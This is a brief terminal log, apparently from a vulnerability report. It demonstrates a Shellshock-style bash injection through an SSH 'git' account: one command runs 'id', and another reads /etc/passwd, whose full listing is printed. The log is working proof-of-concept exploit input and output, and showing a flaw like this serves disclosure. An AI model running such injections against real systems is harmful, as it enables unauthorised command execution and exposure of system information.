 shaolin ssh git '() { :; }; /usr/bin/id'
uid=107(git) gid=111(git) groups=111(git)
✘ shaolin ssh git '() { :; }; /bin/cat /etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
memcache:x:104:106:Memcached,,,:/nonexistent:/bin/false
postfix:x:105:108::/var/spool/postfix:/bin/false
mysql:x:106:110:MySQL Server,,,:/var/lib/mysql:/bin/false
git:x:107:111:git version control,,,:/home/git:/bin/bash
mongodb:x:108:65534::/home/mongodb:/bin/false
clamav:x:109:113::/var/lib/clamav:/bin/false
ntp:x:110:114::/home/ntp:/bin/false
colord:x:111:117:colord colour management daemon,,,:/var/lib/colord:/bin/false